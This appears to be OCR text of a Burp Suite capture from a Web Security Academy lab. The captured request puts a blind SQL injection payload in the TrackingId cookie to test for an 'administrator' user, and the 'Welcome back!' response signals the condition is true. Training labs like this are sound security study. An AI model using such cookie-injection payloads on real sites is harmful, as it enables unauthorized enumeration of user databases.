 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts HTTP/1.1
2 Host:
0a1a00770375995ac0f380d600f400fb.web-security-academ
y.net
3 Cookie: TrackingId=
vx11vNFaVKAeVmdh'+and+(select+username+from+users+wh
ere+username%3d'administrator')%3d'administrator'--'
; session=nwUZQYhvGqNiwASY5BvBgxyfZMlVe2e7
4 Sec-Ch-Ua: " Not A;Brand";v="99",
"Chromium";v="101", "Google Chrome";v="101"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
Response
Pretty Raw Hex Render
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>